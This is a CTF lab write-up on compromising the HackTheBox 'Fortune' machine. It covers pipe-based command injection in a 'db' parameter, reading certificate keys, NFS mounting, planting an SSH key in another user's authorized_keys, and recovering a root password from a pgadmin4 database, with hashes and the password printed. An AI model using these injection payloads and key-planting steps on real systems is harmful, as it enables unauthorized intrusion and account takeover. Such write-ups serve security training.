Written by 0xSaiyajin
Greetings! With solving Fortune machine, I finished half of the number of machines on HackTheBox. At present, Fortune has not retired yet. But I decided to write it’s writeup. I will share this blog post when the machine is retired. So, if you are reading this blog post right now, it means you are looking into the past.
Everytime I’m making the same mistake. I think the best way of writing a writeup is keeping some notes about the machine that you’re trying to solve. Every time, I forget this. Therefore, I’m solving the machine again while preparing the new blog post.
So we’re starting..
Target: 10.10.10.127 [Fortune]
System: Other [OpenBSD]
Difficulty: [6.2/10]
What I learned from this machine:
- Enumeration
- More Enumeration…
- Basis of SSL Certs
- Steps of mounting NFS shares.
- Abusing the authorized_keys file.
- Analysis of PostgreSQL dump files.
Part I
At first, we will start with port enumeration.
nmap 10.10.10.127 -sC -sV -p-
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-05 05:12 +03
Nmap scan report for 10.10.10.127
Host is up (0.084s latency).
Not shown: 65532 closed ports
PORT    STATE SERVICE    VERSION
22/tcp  open  ssh        OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
|   2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA)
|   256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA)
|_  256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519)
80/tcp  open  http       OpenBSD httpd
|_http-server-header: OpenBSD httpd
|_http-title: Fortune
443/tcp open  ssl/https?
|_ssl-date: TLS randomness does not represent time

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 263.14 seconds
Okay, three ports are open:
- 22
- 80
- 443
Before analyzing these ports, the machine looks like it has a web application on it.
We are continuing with connecting HTTP port via browser. When we connect to it, a simple page with some options will greet us.

If we select one of these options and submit, we can see that the application is selecting a random fortune for us.
For example:

Cool one, right?

When we analyze what is running on the background with burp tool, we are detecting “/select” endpoint. It is using POST method and “db” parameter.
At first , db parameter confused my mind. I thought there could be SQL Injection in here or something like that. For this reason, I wasted my 1 hour on it. After that, I searched these database names on Google. It led me to a github page about “Fortune Cookie Databases”. In README page, I saw OpenBSD tool named with fortune. Finally, the name of the machine started to make sense. I installed the exact tool and started to work on it.
We are running that tool with argument as db name which I saw on the web application.
fortune zippy
fortune startrek
So what it means if same system is running on the web application? Remote Code Execution!

All we had to do was append a goddamn PIPE to our db parameter all this time. I was overthinking about SQL Injection.
Next step, we are enumerating the system with privileges of _fortune user.
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
While I was enumerating the system, I saw another application. It was sshauth.
db=zippy| ls -la ../sshauth
total 68
drwxr-xr-x  4 _sshauth  _sshauth    512 Feb  3 05:08 .
drwxr-xr-x  5 root      wheel       512 Nov  2  2018 ..
-r--------  1 _sshauth  _sshauth     61 Nov  2  2018 .pgpass
drwxrwxrwx  2 _sshauth  _sshauth    512 Nov  2  2018 __pycache__
-rw-r--r--  1 _sshauth  _sshauth    341 Nov  2  2018 sshauthd.ini
-rw-r-----  1 _sshauth  _sshauth  15006 Jun  4 17:55 sshauthd.log
-rw-rw-rw-  1 _sshauth  _sshauth      6 Jun  4 16:01 sshauthd.pid
-rw-r--r--  1 _sshauth  _sshauth   1799 Nov  2  2018 sshauthd.py
drwxr-xr-x  2 _sshauth  _sshauth    512 Nov  2  2018 templates
-rw-r--r--  1 _sshauth  _sshauth     67 Nov  2  2018 wsgi.py

If we inspect sshauthd.py file, we can see that there is another endpoint: “/generate”.
db=zippy| cat ../sshauth/sshauthd.py
Also, I checked “sshauth” directory from website. As I expected, I saw another application that we inspected and it was using /generate endpoint.

But, the problem with this application is that we can’t use /generate endpoint from this port. It redirects to 404 - Page Not Found every time. I will keep this information in my mind. Also, when we try to connect that endpoint over SSL, we can see that SSL handshake fails.
We are continuing to enumeration process.
After searching many directories, I found home directories of three users:
total 20
drwxr-xr-x 5 root wheel 512 Nov 2 2018 .
drwxr-xr-x 13 root wheel 512 Jun 5 11:15 ..
drwxr-xr-x 5 bob bob 512 Nov 3 2018 bob

drwxr-x--- 3 charlie charlie 512 Nov 5 2018 charlie
drwxr-xr-x 2 nfsuser nfsuser 512 Nov 2 2018 nfsuser
We can access to bob and nfsuser directories. The nfsuser directory doesn’t have any juicy data on it. But, we can see two interesting directories on bob’s directory.
total 48
drwxr-xr-x  5 bob   bob    512 Nov  3  2018 .
drwxr-xr-x  5 root  wheel  512 Nov  2  2018 ..
-rw-r--r--  1 bob   bob     87 Oct 11  2018 .Xdefaults
-rw-r--r--  1 bob   bob    771 Oct 11  2018 .cshrc
-rw-r--r--  1 bob   bob    101 Oct 11  2018 .cvsrc
-rw-r--r--  1 bob   bob    359 Oct 11  2018 .login
-rw-r--r--  1 bob   bob    175 Oct 11  2018 .mailrc
-rw-r--r--  1 bob   bob    215 Oct 11  2018 .profile
-rw-------  1 bob   bob     13 Nov  3  2018 .psql_history
drwx------  2 bob   bob    512 Nov  2  2018 .ssh
drwxr-xr-x  7 bob   bob    512 Oct 29  2018 ca
drwxr-xr-x  2 bob   bob    512 Nov  2  2018 dba
In dba directory, there is only one file. It is authpf.sql file.
We can read its content with db=|cat /home/bob/dba/authpf.sql command.

So, this SQL queries creating new table named with “authorized_keys”. Maybe it is related to /generate endpoint.
Let’s check the ca directory.
db=|ls -la /home/bob/ca
total 56
drwxr-xr-x  7 bob  bob   512 Oct 29  2018 .
drwxr-xr-x  5 bob  bob   512 Nov  3  2018 ..
drwxr-xr-x  2 bob  bob   512 Oct 29  2018 certs
drwxr-xr-x  2 bob  bob   512 Oct 29  2018 crl
-rw-r--r--  1 bob  bob   115 Oct 29  2018 index.txt
-rw-r--r--  1 bob  bob    21 Oct 29  2018 index.txt.attr
-rw-r--r--  1 bob  bob     0 Oct 29  2018 index.txt.old
drwxr-xr-x  7 bob  bob   512 Nov  3  2018 intermediate
drwxr-xr-x  2 bob  bob   512 Oct 29  2018 newcerts
-rw-r--r--  1 bob  bob  4200 Oct 29  2018 openssl.cnf
drwx------  2 bob  bob   512 Oct 29  2018 private
-rw-r--r--  1 bob  bob     5 Oct 29  2018 serial
-rw-r--r--  1 bob  bob     5 Oct 29  2018 serial.old
We hit a jackpot!
These files can be useful for creating a valid SSL cert which necessary on port 443.
What are we looking for:
- *.ca file
- *.key and *.cert file pairs.
If we can find these files, it means that we can generate necessary SSL certificate file. With importing that SSL certificate file to our browser, we can open closed doors.
After digging more I found what I really needed in the intermediate directory.
db=|ls -la /home/bob/ca/intermediate/certs
total 32
drwxr-xr-x  2 bob  bob   512 Nov  3  2018 .
drwxr-xr-x  7 bob  bob   512 Nov  3  2018 ..
-r--r--r--  1 bob  bob  4114 Oct 29  2018 ca-chain.cert.pem
-r--r--r--  1 bob  bob  1996 Oct 29  2018 fortune.htb.cert.pem
-r--r--r--  1 bob  bob  2061 Oct 29  2018 intermediate.cert.pem
And db=|ls -la /home/bob/ca/intermediate/private
total 20
drwxr-xr-x  2 bob  bob   512 Oct 29  2018 .
drwxr-xr-x  7 bob  bob   512 Nov  3  2018 ..
-r--------  1 bob  bob  1675 Oct 29  2018 fortune.htb.key.pem
-rw-r--r--  1 bob  bob  3243 Oct 29  2018 intermediate.key.pem

So, we can read all of these cert.pem files. But we can read only intermediate.key.pem file. Therefore, we will focus on intermediate cert.
We are reading these files with RCE.
db=|cat /home/bob/ca/intermediate/private/intermediate.key.pem

Then, we are reading cert file with:
db=|cat /home/bob/ca/intermediate/certs/intermediate.cert.pem
Okay, we saved these files in our local computer. What now?
At this moment, we can’t import these files to the browser. I’m uzing Mozilla as browser. It accepts “PKCS12” or “CA” format for certificate files. So, we need to generate our cert in these formats. We got key and cert files, we should to create “PKCS12” file.
We are using openssl tool for it.
openssl pkcs12 -export -out intermediate.cert.p12 -in intermediate.cert.pem -inkey intermediate.key.pem
It will ask export password for this process. You can leave it empty or you can fill it. I used “123” as export password. Then, we can see that our signed certification file is generated.

All we have to do is import it from the browser.
For Mozilla:
- Go to Preferences
- Go to Privacy and Security tab.
- Click to View Certificates button.
- Click to Import button.
- Select your “intermediate.cert.p12” file and import.
- It will ask for the passphrase which you have selected before.

After these steps, you will see your imported certificate.
Also, you can get information about this certificate with double-clicking to it.
After restarting the browser, we are returning to port 443. With navigating to “https://10.10.10.127/generate” URL, we are encountering with “User Identification Request”.

Finally, we can see that we made some progress.

It’s saying that, this application created new SSH key pair. We can access to the SSH with this private key output.
- Save private key content to a file.
- Give necessary permission to that file. (chmod 600)
- Try to connect SSH service with “nfsuser” user.
We connected to SSH, great! But, we can’t use any commands.

I got stuck at this part on my first attempt to solve this machine. After making some research about authpf service, I found these lines.
The authpf(8) utility is a user shell for authenticating gateways. An authenticating gateway is just like a regular network gateway (also known as a router) except that users must first authenticate themselves to it before their traffic is allowed to pass through. When a user’s shell is set to /usr/sbin/authpf and they log in using SSH, authpf will make the necessary changes to the active pf(4) ruleset so that the user’s traffic is passed through the filter and/or translated using NAT/redirection. Once the user logs out or their session is disconnected, authpf will remove any rules loaded for the user and kill any stateful connections the user has open. Because of this, the ability of the user to pass traffic through the gateway only exists while the user keeps their SSH session open.
So, with connecting to authpf service, there must be another open port. It is clear, right?
We can run nmap scan again. But, SSH username is telling something to us. NFS!! If our predictions are correct, we should check port 2049.
Let’s scan this port.
nmap -sV -p 2049 10.10.10.127 -v
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-05 19:37 +03
NSE: Loaded 43 scripts for scanning.
Initiating Ping Scan at 19:37
Scanning 10.10.10.127 [2 ports]
Completed Ping Scan at 19:37, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:37
Completed Parallel DNS resolution of 1 host. at 19:37, 0.09s elapsed
Initiating Connect Scan at 19:37
Scanning 10.10.10.127 [1 port]
Discovered open port 2049/tcp on 10.10.10.127
Completed Connect Scan at 19:37, 0.07s elapsed (1 total ports)
Initiating Service scan at 19:37
Scanning 1 service on 10.10.10.127
Completed Service scan at 19:37, 6.14s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.127.
Initiating NSE at 19:37
Completed NSE at 19:37, 0.00s elapsed
Initiating NSE at 19:37
Completed NSE at 19:37, 0.23s elapsed
Nmap scan report for 10.10.10.127
Host is up (0.063s latency).

PORT     STATE SERVICE VERSION
2049/tcp open  nfs     2-3 (RPC #100003)

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.06 seconds
Great, state of nfs port is open now. We can mount necessary shares to our local machine. Before that, we need to learn which shares are available to mount.
showmount --exports 10.10.10.127
Export list for 10.10.10.127:
/home (everyone)
It means, we can mount /home share to our local. Let’s continue.
To mount NFS share to local, these steps must be followed:
- mkdir /mnt/fortune
- mount -t nfs 10.10.10.127:/home /mnt/fortune
- cd /mnt/fortune
We succeed. User access granted.
Now, we should aim for the root access.
Part II
At this moment, we should get user shell access on the machine. To achieve this goal, we should generate SSH key pair on local machine and we should put that SSH Public Key into authorized_keys on the charlie directory. If we succeed, we will be able to run codes on machine with privileges of charlie
ssh-keygen -f fortune
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in fortune.
Your public key has been saved in fortune.pub.
The key fingerprint is:
[...REDUCTED...]
The key's randomart image is:
+---[RSA 3072]----+
|    REDUCTED 	  |
+----[SHA256]-----+
Let’s copy the content of SSH public key to the charlie’s authorized_keys file.
cat fortune.pub > /mnt/charlie/.ssh/authorized_keys
We should give necessary permission to SSH private key file.
chmod 600 fortune
Next step, connect to SSH service !
Before that I want to show you another interesting file: mbox

At first glance, I only understood this part:
BTW: I set the dba password to the same as root.
It says we should find the database password for achieving root access. When I looked at this a second time, I understood that there was an application named with pgadmin4.
Okay, we will keep that information in mind. With current privileges, we can’t enumerate the machine properly.
It’s time to connect SSH service.
ssh -i fortune charlie@10.10.10.127

We are in. As I said, we should focus to pgadmin4 service if we want to gain access as root. It took 2-3 hours for me at first time while I was solving this challenge. After enumerating the machine, we can find the directory which we searched for.

As you can see, there is a database file in this directory. Maybe, we should analyze that file. First, we have to download it.
scp -i fortune charlie@10.10.10.127:/var/appsrv/pgadmin4/pgadmin4.db .
file pgadmin4.db
pgadmin4.db: SQLite 3.x database, last written using SQLite version 3024000

That’s great! So, we can analyze that file with importing it to sqlitebrowser.
I will show important data which I found from that database file.
Keys table:
User table:

Also, I extracted password hashed from user table for both user.
charlie: $pbkdf2-sha512$25000$3hvjXAshJKQUYgxhbA0BYA$iuBYZKTTtTO.cwSvMwPAYlhXRZw8aAn9gBtyNQW3Vge23gNUMe95KqiAyf37.v1lmCunWVkmfr93Wi6.W.UzaQ
bob: $pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg
Great, we gathered so many information. We can crack these hashes with two way.
- John The Ripper
- Using the source code of pgadmin4 app.
I don’t know how fast you can crack these hashes with John. But I’m sure it will crack them one day. You don’t have to use John.
I searched these hashes on the Google. I found a pastebin page with python script on it.

So, he is importing crypto.py file. I decided to find crypto.py file on pgadmin4 application. I found one.
I copied that file to my local and I tried the same steps with that pastebin guy.

It worked like a charm!
Password is : R3us3-0f-a-P4ssw0rdl1k3th1s?_B4D.ID3A!
We should change user to root user with su root command.

After a long journey, we reached a happy ending.
See you in the next blog post!